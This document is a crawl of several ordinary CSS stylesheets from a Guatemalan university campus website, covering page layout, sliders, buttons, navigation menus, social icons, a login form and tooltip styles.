#content-wrap .featured-posts2 .excerpt .heading a{
	text-decoration: none;
	color: #606060;
}

#content-wrap .featured-posts2 .excerpt .heading a:hover{
	color: #000000;
}

/* REEL2 ------------------------------------------------------------*/

#reel-ccss{
	position: relative;
	width: 980px;
	height: 265px;
	margin-left: -20px;
	margin-bottom: 15px;
	background: url(../img/reel-ccss.png) no-repeat;
}

#reel-ccss .prev{
	position: absolute;
	top: 80px;
	left: 0px;
	display: block;
	width: 45px;
	height: 40px;
	background: url(../img/reel-left.png) no-repeat;
}

#reel-ccss .next{
	position: absolute;
	top: 80px;
	right: 0px;
	display: block;
	width: 45px;
	height: 40px;
	background: url(../img/reel-right.png) no-repeat;
}


#reel-ccss .prev:hover,
#reel-ccss .next:hover{
	background-position: 0px -40px;
}

#reel-ccss .slides_container{
	position: absolute;
	overflow: hidden;
	top: 15px;
	left: 40px;
	width: 898px;
	height: 170px;
	
}

#reel-ccss .slides_container  .slide-box{
	width: 898px;
	height: 200px;
	padding-left: 10px;
	padding-right: 10px;
}

#reel-ccss .slides_container .box-container{
	overflow: hidden;
	float: left;
	width: 273px;
	margin: 0px 10px;
}

#reel-ccss .slides_container .box-container h6{
	color: #484848;
	margin-top: 5px;
	margin-bottom: 7px;
}

#reel-ccss .box-container img{
	margin-right:7px;
}

#reel-ccss .box-icon{
	float: left;
	margin-right: 10px;
}

#reel-ccss .slides_container .box-divider{
	clear: both;
	border-bottom: 1px solid #ccc;
	padding-bottom: 5px;
	margin-bottom: 5px;
}

.hoy{margin: 2px 3px 2px 1px; float: left;}


.idioma{
			background:#0D98FB; 
			background-image: -webkit-linear-gradient(top,#0D98FB,#1A5DB3);
			background-image: -moz-linear-gradient(top,#0D98FB,#1A5DB3);
			background-image: -o-linear-gradient(top,#0D98FB,#1A5DB3);  
			background-image: linear-gradient(to bottom,#0D98FB,#1A5DB3);   
			border: 1px solid #125CB5;
			-moz-border-radius: 5px;
			-webkit-border-radius: 5px;
			-o-border-radius: 5px;  
			border-radius: 5px;
			-moz-box-shadow: 0 1px 1px #71C0FD inset;
			-webkit-box-shadow: 0 1px 1px #71C0FD inset;
			-o-box-shadow: 0 1px 1px #71C0FD inset; 
			box-shadow: 0 1px 1px #71C0FD inset;
			padding: .8em 1.8em;
			color: white;
			font-weight:normal;
			text-decoration:none;
		}
		.idioma:hover {
			background:#1A5DB3;
			background-image: -webkit-linear-gradient(bottom,#0D98FB,#1A5DB3);
			background-image: -moz-linear-gradient(bottom,#0D98FB,#1A5DB3);
			background-image: -o-linear-gradient(bottom,#0D98FB,#1A5DB3);   
			background-image: linear-gradient(to top,#0D98FB,#1A5DB3);
			cursor: pointer;
		}


.revistauvg{
	width:600px;}
.revistauvg ul{
	width:590px;
	height:250px;}

.revistauvg ul li{
	float:left; margin-right:20px;}

.revistauvg a{
	text-decoration:none;}
	

/*--EXPO----------------------------------------------------------------------------------------------------*/



.grid-expo {
	margin: 0px;
}

.grid-expo figure {
	display: block;
	float: left;
	margin: 0 12px 10px 0;
	cursor: pointer;
	overflow: hidden;
}

.grid-expo figure img {
	display: block;
}

.grid-expo figure figcaption {
	position: absolute;
	font-size: 36px;
	left: auto;
	width: 100%;
	height: 45px;
	bottom: -100px;
	padding: 20px;
	color: #ddd;
	background: #094120;
	-webkit-font-smoothing: antialiased;
	-webkit-transition: bottom 0.2s ease;
	-moz-transition: bottom 0.2s ease-in-out;
	-ms-transition: bottom 0.2s ease-in-out;
	-o-transition: bottom 0.2s ease-in-out;
	transition: bottom 0.2s ease-in-out;
}

.grid-expo figure figcaption a {
	color: #fff;
	text-decoration:none;
}

.grid-expo figure figcaption a:hover {
	color: #ffd468;
}

.grid-expo figure:hover figcaption {
	bottom: 0px;
}


.container-expo {
	width: 940px;
	position: relative;
}

.main-expo{
	width: 940px;
	max-width: 940px;
	margin:0px;
}
.container-expo > header {
	width: 90%;
	max-width: 335px;
	margin: 0 auto;
	position: relative;
	padding: 0 0 5px 0px
}

.container-expo > header {
	padding: 30px 0;
	border-bottom: 1px solid rgba(0,0,0,0.1);
}

.container-expo > header h1 {
	font-size: 28px;
	line-height: 38px;
	margin: 0;
	font-weight: 700;
	color: #555;
	float: left;
	text-shadow: 1px 1px 1px rgba(255,255,255,0.5);
}

.container-expo > header h1 span {
	display: block;
	font-size: 18px;
	font-weight: 300;
}

.container-expo > header p {
	float: right;
	padding: 50px 0 0 0;
	color: #b9953e;
	font-weight: 300;
	text-shadow: 0 1px rgba(255,255,255,0.6);
}

/*--EXPO fin----------------------------------------------------------------------------------------------------*/


.ceab-inv{
	float:left;
	margin:10px 20px 10px 10px;
	}
	
	
.newad{
	width:300px;
	margin:5px;
	float:left;
}


/*--SLIDER INDEX BEGIN----------------------------------------------------------------------------------------------------*/
			#cssSlider {
			   width: 530px;
			   height: 370px;
			   overflow: hidden;
			   position:relative;
		
			   
			}
			#cssSlider figure {
			   width: 530px;
			   height: 370px;
			   margin: 0;
			   position: absolute;
			   top: 0;
			   left: -700px;
			   z-index: 1;
			   transition: all linear 0.5s;
			   -o-transition: all linear 0.5s;
			   -moz-transition: all linear 0.5s;
			   -webkit-transition: all linear 0.5s;
	
			   
			   
			}
			
			@keyframes fi {
				0%{ margin-left:0;}
				20%{ margin-left:0;}
				25%{margin-left:-100;}
				40%{margin-left:-100}
				55%{margin-left:-200;}
				70%{margin-left:-200}
				75%{margin-left:-300;}
				100%{margin-left:-300}
				}
			#cssSlider figure:target {
			   left: 0;
			}
			#cssSlider figure:first-child {
			   left: 0;
			}
			#cssSlider figure figcaption {
			   position: absolute;
			   bottom: 0;
			   right: 530px;
			   z-index: 2;
			   color: #fff;
			   padding: 10px 20px;
			   width: 0px;
			   background: #000;
			   transition: all linear 1s;
			   -o-transition: all linear 1s;
			   -moz-transition: all linear 1s;
			   -webkit-transition: all linear 1s;
			   opacity: 0;
			}
			#cssSlider figure:target figcaption {
			   right: 0;
			   opacity: 1;
			}
			#sliderPagination {
			   position: absolute;
			   right: 10px;
			   bottom: 10px;
			   z-index: 10;
			   	   animation:fi 20s infinite alternate;
			}
			#sliderPagination a {
			   text-decoration: none;
			   background: rgba(255,255,255,0.5);
			   padding: 4px 8px;
			   color: #333;
			   border-radius: 20px;
			   transition: all linear 0.5s;
			   -o-transition: all linear 0.5s;
			   -moz-transition: all linear 0.5s;
			   -webkit-transition: all linear 0.5s;
			}
			#sliderPagination a:hover {
			   background: #fff;
			   color: #666;
			   width: auto;
			}
			
			
/*--SLIDER INDEX END----------------------------------------------------------------------------------------------------*/


.botones {
  display: inline-block;
  *display: inline;
  padding: 4px 12px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 18px;
  width:400px;
  height:70px;
  line-height: 20px;
  color: #333333;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #f5f5f5;
  *background-color: #e6e6e6;
  background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
  background-repeat: repeat-x;
  border: 1px solid #cccccc;
  *border: 0;
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  border-bottom-color: #b3b3b3;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  *zoom: 1;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.botones-primary {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #006dcc;
  *background-color: #0044cc;
  background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
  background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
  background-image: -o-linear-gradient(top, #0088cc, #0044cc);
  background-image: linear-gradient(to bottom, #0088cc, #0044cc);
  background-repeat: repeat-x;
  border-color: #0044cc #0044cc #002a80;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.botones-primary:hover,
.botones-primary:focus,
.botones-primary:active,
.botones-primary.active,
.botones-primary.disabled,
.botones-primary[disabled] {
  color: #ffffff;
  background-color: #0044cc;
  *background-color: #003bb3;
}

.botones-primary:active,
.botones-primary.active {
  background-color: #003399 \9;
}


/*--MENU NUEVOS ----------------------------------------------------------------------------------------------------*/
.Nuevoing{
		  letter-spacing:1px;
		    background-color:#0078AC;
	  		width: 38px;
	  			text-align:center;
	 			 color:#FFF;
				  display: inline-block;
				 font-weight:500;
				 font-size:70%;	 
		  }  

.Becacc{
	letter-spacing:1px;
      background-color:#93BB4E;
	  width: 58px;
	 text-align:center;
	 			 color:#FFF;
			  display: inline-block;
				 font-weight:500;
				  font-size:68%;
   }
   
   .Becass{
	   letter-spacing:1px;
      background-color:#B73624;
	  width:58px;
	  text-align:center;
	  color:#FFF;
	   display: inline-block;
	   font-weight:500;
	   font-size:68%;		
   }

   .Becam{
	   letter-spacing:1px;
      background-color:#056545;
	  width:58px;
	  text-align:center;
	  color:#FFF;
	   display: inline-block;
	   font-weight:500;
	   font-size:70%;		
   }
   
   .Becapro{
	   letter-spacing:1px;
      background-color:#F09E3E;
	  width:57px;
	  text-align:center;
	  color:#FFF;
	   display: inline-block;
	   font-weight:500;
	   font-size:68%;		
   }
   .documentos li{
	   text-align:justify;
	   margin-bottom:20px;
	   width:95%;
 	}
	.margen{
		margin-left:20px;
	}
	.ac-container input:checked ~ article.ac-large0{
	   height: 500px;
    }
	/*inicio nuevo css*/
	.newimg{
		display:inline-block;
		margin:0 auto;
	}
    .tablaaso tr td {
		padding:10px;
		font-family: "Helvetica Neue",Helvetica,Arial,sans-serif !important;
	}
	.sinjustify{
		text-align:left !important;
	}
	.centrado{
		text-align:center;
	}
	.bordes, .bordes tr td{
		border:1px solid grey;
		
	}
	.bordes tr td{
		width:20%;
		text-align:left !important;
		font-family: "Helvetica Neue",Helvetica,Arial,sans-serif !important;
		padding:10px;
	}
	
	.contenedor-flujograma{
		width:900px;
		margin:0 auto;
		}
		
	#inicio{
		border:1px solid grey;
		padding:10px 15px;
		width:40px;
		text-align:center;
	}
	.flecha{
		margin-top:10px;
		font-size:30px;
		margin-left: 25px;
		
	}
	.flechahorizontal{
		font-size:30px;
		margin-top:40px;
	}
	.flechaabajo{
		position: absolute;
		font-size:50px;
		margin-top:-40px;
		margin-left:730px;
		
	}
	
	.border-general{
		border:1px solid grey;
		margin-top:10px;
		width:250px;
		padding:10px;
		font-family: "Helvetica Neue",Helvetica,Arial,sans-serif !important;
		margin-top:0px;
	
	}
	.flotantes{
		position:relative;
		float:left;
	}
	
	.boder-general-top{
		position:relative;
		top:-60px;
		margin-left:40px;
		}
		.arriba,.abajo{
			position:relative;
		}
		
		.contenedor-figuras{
			margin-top:-20px;
			
		}
		
		.figuras{
			float:left;
			padding:10px 18px;
			margin-left:250px;
			background:url(../vidaestudiantil/internacionales/img/hexagono.png) center center;
			
		}
		
		.figura-1{
			position:relative;
			right:18px;
			}
		
		.figura-2{
			position:relative;
			right:11px;
			}
			.abajo{
				margin-top:30px;
			}
			.izquierda{
				margin-left:50px;
			}
			
.centrar-curriculum{
	width:800px;
	margin:0 auto;
}
.texto li{
	text-align:left !important;
	margin-bottom:0px !important;
}
.curriculum{
	width:390px;
	text-align:left !important;		
}
/* Gerber Barillas diciembre 2016*/
.guia{
	width:920px;
	margin:0 auto;
}
.guia li{
	margin-left:20px;
}
.guia li div{
	float:left;
	margin-bottom: 100px;
	margin-top:80px;
	padding: 0 0 0 20px;
}
.guia li div.centrar-text-img{
	position:relative;
	margin-top:110px;
	text-align:center;
}
.altura{
	height:60px;
}

.text-justificado{
	text-align:justify;
}
.text-centrado{
	text-align:center;
}
.sinmargen li{
	margin-bottom: 0px !important;
}


--- FILE ---
content_type: text/css
request_url: https://altiplano.uvg.edu.gt/css/social-icons.css
body_size: 416
content:
.social .addthis{background:url(../img/social-icons/circular/addthis_32.png)}.social .aim{background:url(../img/social-icons/circular/aim_32.png)}.social .aim2{background:url(../img/social-icons/circular/aim2_32.png)}.social .apple{background:url(../img/social-icons/circular/apple_32.png)}.social .bebo{background:url(../img/social-icons/circular/bebo_32.png)}.social .behance{background:url(../img/social-icons/circular/behance_32.png)}.social .blogger{background:url(../img/social-icons/circular/blogger_32.png)}.social .brightkite{background:url(../img/social-icons/circular/brightkite_32.png)}.social .cargo{background:url(../img/social-icons/circular/cargo_32.png)}.social .delicious{background:url(../img/social-icons/circular/delicious_32.png)}.social .design-bump{background:url(../img/social-icons/circular/design_bump_32.png)}.social .designfloat{background:url(../img/social-icons/circular/designfloat_32.png)}.social .designmoo{background:url(../img/social-icons/circular/designmoo_32.png)}.social .deviantart{background:url(../img/social-icons/circular/deviantart_32.png)}.social .digg{background:url(../img/social-icons/circular/digg_32.png)}.social .dopplr{background:url(../img/social-icons/circular/dopplr_32.png)}.social .dribbble{background:url(../img/social-icons/circular/dribbble_32.png)}.social .email{background:url(../img/social-icons/circular/email_32.png)}.social .ember{background:url(../img/social-icons/circular/ember_32.png)}.social .evernote{background:url(../img/social-icons/circular/evernote_32.png)}.social .facebook{background:url(../img/social-icons/circular/facebook_32.png)}.social .flickr{background:url(../img/social-icons/circular/flickr_32.png)}.social .friendfeed{background:url(../img/social-icons/circular/friendfeed_32.png)}.social .github{background:url(../img/social-icons/circular/github_32.png)}.social .google{background:url(../img/social-icons/circular/google_32.png)}.social .gmaps{background:url(../img/social-icons/circular/gmaps_32.png)}.social .gmas{background:url(../img/social-icons/circular/gmas_32.png)}.social .google-buzz{background:url(../img/social-icons/circular/google_buzz_32.png)}.social .google-talk{background:url(../img/social-icons/circular/google_talk_32.png)}.social .googlemaps{background:url(../img/social-icons/circular/googlemaps_32.png)}.social .instagram{background:url(../img/social-icons/circular/instagram_32.png)}.social .lastfm{background:url(../img/social-icons/circular/lastfm_32.png)}.social .linkedin{background:url(../img/social-icons/circular/linkedin_32.png)}.social .livejournal{background:url(../img/social-icons/circular/livejournal_32.png)}.social .mixx{background:url(../img/social-icons/circular/mixx_32.png)}.social .mobileme{background:url(../img/social-icons/circular/mobileme_32.png)}.social .msn{background:url(../img/social-icons/circular/msn_32.png)}.social .myspace{background:url(../img/social-icons/circular/myspace_32.png)}.social .netvibes{background:url(../img/social-icons/circular/netvibes_32.png)}.social .newsvine{background:url(../img/social-icons/circular/newsvine_32.png)}.social .orkut{background:url(../img/social-icons/circular/orkut_32.png)}.social .pandora{background:url(../img/social-icons/circular/pandora_32.png)}.social .paypal{background:url(../img/social-icons/circular/paypal_32.png)}.social .picasa{background:url(../img/social-icons/circular/picasa_32.png)}.social .posterous{background:url(../img/social-icons/circular/posterous_32.png)}.social .qik{background:url(../img/social-icons/circular/qik_32.png)}.social .reddit{background:url(../img/social-icons/circular/reddit_32.png)}.social .rss{background:url(../img/social-icons/circular/rss_32.png)}.social .sharethis{background:url(../img/social-icons/circular/sharethis_32.png)}.social .skype{background:url(../img/social-icons/circular/skype_32.png)}.social .slashdot{background:url(../img/social-icons/circular/slashdot_32.png)}.social .squidoo{background:url(../img/social-icons/circular/squidoo_32.png)}.social .stumbleupon{background:url(../img/social-icons/circular/stumbleupon_32.png)}.social .technorati{background:url(../img/social-icons/circular/technorati_32.png)}.social .tumblr{background:url(../img/social-icons/circular/tumblr_32.png)}.social .twitter{background:url(../img/social-icons/circular/twitter_32.png)}.social .viddler{background:url(../img/social-icons/circular/viddler_32.png)}.social .vimeo{background:url(../img/social-icons/circular/vimeo_32.png)}.social .virb{background:url(../img/social-icons/circular/virb_32.png)}.social .windows{background:url(../img/social-icons/circular/windows_32.png)}.social .wordpress{background:url(../img/social-icons/circular/wordpress_32.png)}.social .xing{background:url(../img/social-icons/circular/xing_32.png)}.social .yahoo{background:url(../img/social-icons/circular/yahoo_32.png)}.social .yahoo-buzz{background:url(../img/social-icons/circular/yahoo_buzz_32.png)}.social .yelp{background:url(../img/social-icons/circular/yelp_32.png)}.social .youtube{background:url(../img/social-icons/circular/youtube_32.png)}

--- FILE ---
content_type: text/css
request_url: https://altiplano.uvg.edu.gt/css/menu.css
body_size: 1644
content:
/*Menu principal-----------------------------------------*/
#menup{
	width:auto;
	margin: 0;
	padding: 0 0 0 0;
	list-style: none;  
	background: #111;
	background: -moz-linear-gradient(#4e4e4e, #767676); 
    background: -webkit-gradient(linear,left bottom,left top,color-stop(0, #767676),color-stop(1, #4e4e4e));	
	background: -webkit-linear-gradient(#4e4e4e, #767676);	
	background: -o-linear-gradient(#4e4e4e, #767676);
	background: -ms-linear-gradient(#4e4e4e, #767676);
	background: linear-gradient(#4e4e4e, #767676);
	-moz-border-radius: 0px;
	border-radius: 0px;
	-moz-box-shadow: 0 2px 1px #9c9c9c;
	-webkit-box-shadow: 0 2px 1px #9c9c9c;
	box-shadow: 0 2px 1px #9c9c9c;
}

#menup .endmenu{
	-webkit-border-top-right-radius: 6px;
	-webkit-border-bottom-right-radius: 6px;
	-moz-border-radius-topright: 6px;
	-moz-border-radius-bottomright: 6px;
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px;
	background-color:#3a3a3a;
}

#menup li{
	float: left;
	padding: 10px 0 10px 0;
	position: relative;
}

#menup a{
	float: left;
	height: 20px;
	padding: 0 14px;
	color:#CCC;
	text-transform: uppercase;
	font-size: 13px;
	font-family: Arial, Helvetica, sans-serif; 
	text-decoration: none;
	text-shadow: 0 1px 0 #000;
}

#menup li:hover > a{
	color: #fafafa;
}

*html #menup li a:hover{ /* IE6 */
	color: #fafafa;
}

#menup li:hover > ul{
	display: block;
}

/* Sub-menu */

#menup ul
{
    list-style: none;
    margin: 0;
    padding: 0;    
    display: none;
    position: absolute;
    top: 30px;
    left: 0;
    z-index: 99999;    
    background: #444;
    background: -moz-linear-gradient(#444, #111);
    background: -webkit-gradient(linear,left bottom,left top,color-stop(0, #111),color-stop(1, #444));
    background: -webkit-linear-gradient(#444, #111);    
    background: -o-linear-gradient(#444, #111);	
    background: -ms-linear-gradient(#444, #111);	
    background: linear-gradient(#444, #111);
    -moz-box-shadow: 0 0 2px rgba(255,255,255,.5);
    -webkit-box-shadow: 0 0 2px rgba(255,255,255,.5);
    box-shadow: 0 0 2px rgba(255,255,255,.5);	
    -moz-border-radius: 0px;
    border-radius: 0px;
}

#menup ul ul
{
  top: 0;
  left: 150px;
}

#masters
{
  top: 0;
  left: 190px;
  background-color:#F00;
}

#menup ul li
{
    float: none;
    margin: 0;
    padding: 0;
    display: block;  
    -moz-box-shadow: 0 1px 0 #111111, 0 2px 0 #777777;
    -webkit-box-shadow: 0 1px 0 #111111, 0 2px 0 #777777;
    box-shadow: 0 1px 0 #111111, 0 2px 0 #777777;
}

#menup ul li:last-child
{   
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;    
}

#menup ul a
{    
    padding: 10px;
	height: 10px;
	height: auto;
    line-height: 1;
    display: block;
    white-space: nowrap;
    float: none;
	text-transform: none;
}

*html #menup ul a /* IE6 */
{    
	height: 10px;
}

*:first-child+html #menup ul a /* IE7 */
{    
	height: 10px;
}

#menup ul a:hover
{
    background: #55ad3e;
	background: -moz-linear-gradient(#55ad3e,  #397329);	
	background: -webkit-gradient(linear, left top, left bottom, from(#55ad3e), to(#397329));
	background: -webkit-linear-gradient(#55ad3e,  #397329);
	background: -o-linear-gradient(#55ad3e,  #397329);
	background: -ms-linear-gradient(#55ad3e,  #397329);
	background: linear-gradient(#55ad3e,  #397329);
}

#menup ul li:first-child > a
{
    -moz-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}

#menup ul li:first-child > a:after
{
    content: '';
    position: absolute;
    left: 30px;
    top: -8px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-bottom: 8px solid #444;
}

#menup ul ul li:first-child a:after
{
    left: -8px;
    top: 12px;
    width: 0;
    height: 0;
    border-left: 0;	
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    border-right: 8px solid #444;
}

#menup ul li:first-child a:hover:after
{
    border-bottom-color: #55ad3e; 
}

#menup ul ul li:first-child a:hover:after
{
    border-right-color: #4c9a37; 
    border-bottom-color: transparent; 	
}


#menup ul li:last-child > a
{
    -moz-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
}

/* Clear floated elements */
#menup:after 
{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

* html #menup             { zoom: 1; } /* IE6 */
*:first-child+html #menup { zoom: 1; } /* IE7 */
/* Fin Menu principal-----------------------------------------*/





/*Menu Secundario-----------------------------------------*/
#menu, #menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

#menu {
	width: 960px;
	margin: -3px auto;
	background: #363636;
	color: #eee;
	
	background: -webkit-gradient(linear, left top, left bottom, from(#4e4e4e), to(#767676)); 
	background: -moz-linear-gradient(top,  #4e4e4e,  #767676);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4e4e4e', endColorstr='#767676', GradientType=0);
	border-radius: 6px;
	box-shadow: 0 1px 1px #777;
}

#menu:before,
#menu:after {
	content: "";
	display: table;
}

#menu:after {
	clear: both;
}

#menu {
	zoom:1;
}

#menu li {
	float: left;
	box-shadow: 1px 0 0 #444;
	position: relative;
}

#menu a {
	float: left;
	padding: 11px 18px;
	color:#CCC;
	text-transform: uppercase;
	font-size: 13px;
	font-family: Arial, Helvetica, sans-serif; 
	text-decoration: none;
	text-shadow: 0 1px 0 #000;
}

#menu li:hover > a {
	color:#FFF;
}

*html #menu li a:hover { /* IE6 only */
	color: #FFF;
}


/*submenu------------------------------------------------------------------------------*/
#menu ul {
	margin: 20px 0 0 0;
	_margin: 0; /*IE6 only*/
	opacity: 0;
	visibility: hidden;
	position: absolute;
	top: 38px;
	left: 0;
	z-index: 1;    
	background: #444;
	color: #eee;
	
	background: -webkit-gradient(linear, left top, left bottom, from(#444), to(#111)); 
	background: -moz-linear-gradient(top,  #444,  #111);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#444', endColorstr='#111', GradientType=0);
	box-shadow: 0 -1px 0 rgba(255,255,255,.3);	
	border-radius: 3px;
	transition: all .2s ease-in-out;  
}

#menu li:hover > ul {
	opacity: 1;
	visibility: visible;
	margin: 0;
}

#menu ul ul {
	top: 0;
	left: 150px;
	margin: 0 0 0 20px;
	_margin: 0; /*IE6 only*/
	box-shadow: -1px 0 0 rgba(255,255,255,.3);		
}

#menu ul li {
	float: none;
	display: block;
	border: 0;
	_line-height: 0; /*IE6 only*/
	box-shadow: 0 1px 0 #111, 0 2px 0 #666;
}

#menu ul li:last-child {   
	box-shadow: none;    
}

#menu ul a {    
	padding: 10px;
	width: 130px;
	_height: 10px; /*IE6 only*/
	display: block;
	white-space: nowrap;
	float: none;
	text-transform: none;
}

#menu ul a:hover {
	background-color: #55ad3e;
	background-image: linear-gradient(#55ad3e, #397329);
	background-image: -webkit-gradient(#55ad3e, #397329);
	
	background: -webkit-gradient(linear, left top, left bottom, from(#55ad3e), to(#397329)); 
	background: -moz-linear-gradient(top,  #55ad3e,  #397329);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#55ad3e', endColorstr='#397329', GradientType=0);
}

#menu ul li:first-child > a {
	border-radius: 3px 3px 0 0;
}

#menu ul li:first-child > a:after {
	content: '';
	position: absolute;
	left: 40px;
	top: -6px;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #444;
}

#menu ul ul li:first-child a:after {
	left: -6px;
	top: 50%;
	margin-top: -6px;
	border-left: 0;	
	border-bottom: 6px solid transparent;
	border-top: 6px solid transparent;
	border-right: 6px solid #3b3b3b;
}

#menu ul li:first-child a:hover:after {
	border-bottom-color: #55ad3e; 
}

#menu ul ul li:first-child a:hover:after {
	border-right-color: #479034; 
	border-bottom-color: transparent; 	
}

#menu ul li:last-child > a {
	border-radius: 0 0 3px 3px;
}
/* Fin Menu Secundario-----------------------------------------*/


/*
	13 DICIEMBRE 2016
	GERBER BARILLAS
	
*/


/*modificacion de menu de Biologia */



--- FILE ---
content_type: text/css
request_url: https://altiplano.uvg.edu.gt/css/formindex.css
body_size: 384
content:
@charset "UTF-8";#login{width:220px;height:155px;position:absolute;left:50%;top:50%;margin-left:-120px;margin-top:-135px}#login input[type="text"],#login input[type="password"]{width:100%;height:40px;positon:relative;margin-top:7px;font-size:14px;color:#444;outline:none;border:1px solid rgba(0,0,0,0.49);padding-left:20px;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;border-radius:6px;background-color:#fff;background-image:-webkit-linear-gradient(bottom,#fff 0%,#f2f2f2 100%);background-image:-moz-linear-gradient(bottom,#fff 0%,#f2f2f2 100%);background-image:-o-linear-gradient(bottom,#fff 0%,#f2f2f2 100%);background-image:-ms-linear-gradient(bottom,#fff 0%,#f2f2f2 100%);background-image:linear-gradient(bottom,#fff 0%,#f2f2f2 100%);-webkit-box-shadow:inset 0px 2px 0px #d9d9d9;box-shadow:inset 0px 2px 0px #d9d9d9}#login input[type="text"]:focus,#login input[type="password"]:focus{-webkit-box-shadow:inset 0px 2px 0px #a7a7a7;box-shadow:inset 0px 2px 0px #a7a7a7}#login input:first-child{margin-top:0px}#login input[type="submit"]{width:100%;height:50px;margin-top:7px;margin-left:10px;color:#fff;font-size:18px;font-weight:bold;text-shadow:0px -1px 0px #5b6ddc;outline:none;border:1px solid rgba(0,0,0,0.49);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;border-radius:6px;background-color:#44a341;background-image:-webkit-linear-gradient(bottom,#44a341 0%,#3c913a 100%);background-image:-moz-linear-gradient(bottom,#44a341 0%,#3c913a 100%);background-image:-o-linear-gradient(bottom,#44a341 0%,#3c913a 100%);background-image:-ms-linear-gradient(bottom,#44a341 0%,#3c913a 100%);background-image:linear-gradient(bottom,#44a341 0%,#3c913a 100%);cursor:pointer;-webkit-box-shadow:inset 0px 1px 0px #9ab1ec;box-shadow:inset 0px 1px 0px #9ab1ec}#login input[type="submit"]:hover{background-color:#5f73e9;background-image:-webkit-linear-gradient(bottom,#3c913a 0%,#44a341 100%);background-image:-moz-linear-gradient(bottom,#3c913a 0%,#44a341 100%);background-image:-o-linear-gradient(bottom,#3c913a 0%,#44a341 100%);background-image:-ms-linear-gradient(bottom,#3c913a 0%,#44a341 100%);background-image:linear-gradient(bottom,#3c913a 0%,#44a341 100%);-webkit-box-shadow:inset 0px 1px 0px #aab9f4;box-shadow:inset 0px 1px 0px #aab9f4;margin-top:10px}#slick-login input[type="submit"]:active{background-color:#7588e1;background-image:-webkit-linear-gradient(bottom,#7588e1 0%,#7184df 100%);background-image:-moz-linear-gradient(bottom,#7588e1 0%,#7184df 100%);background-image:-o-linear-gradient(bottom,#7588e1 0%,#7184df 100%);background-image:-ms-linear-gradient(bottom,#7588e1 0%,#7184df 100%);background-image:linear-gradient(bottom,#7588e1 0%,#7184df 100%);-webkit-box-shadow:inset 0px 1px 0px #93a9e9;box-shadow:inset 0px 1px 0px #93a9e9}

--- FILE ---
content_type: text/css
request_url: https://altiplano.uvg.edu.gt/js/poshytip-1.0/src/tip-twitter/tip-twitter.css
body_size: 76
content:
.tip-twitter{opacity:0.8;z-index:1000;text-align:left;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;padding:8px 8px;max-width:200px;color:#fff;background-color:#000}.tip-twitter .tip-inner{font:bold 11px/14px "Lucida Grande",sans-serif}.tip-twitter .tip-arrow-top{margin-top:-5px;margin-left:-5px;top:0;left:50%;width:9px;height:5px;background:url(tip-twitter_arrows.gif) no-repeat}.tip-twitter .tip-arrow-right{margin-top:-4px;margin-left:0;top:50%;left:100%;width:5px;height:9px;background:url(tip-twitter_arrows.gif) no-repeat -9px 0}.tip-twitter .tip-arrow-bottom{margin-top:0;margin-left:-5px;top:100%;left:50%;width:9px;height:5px;background:url(tip-twitter_arrows.gif) no-repeat -18px 0}.tip-twitter .tip-arrow-left{margin-top:-4px;margin-left:-5px;top:50%;left:0;width:5px;height:9px;background:url(tip-twitter_arrows.gif) no-repeat -27px 0}

--- FILE ---
content_type: text/css
request_url: https://altiplano.uvg.edu.gt/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple.css
body_size: 63
content:
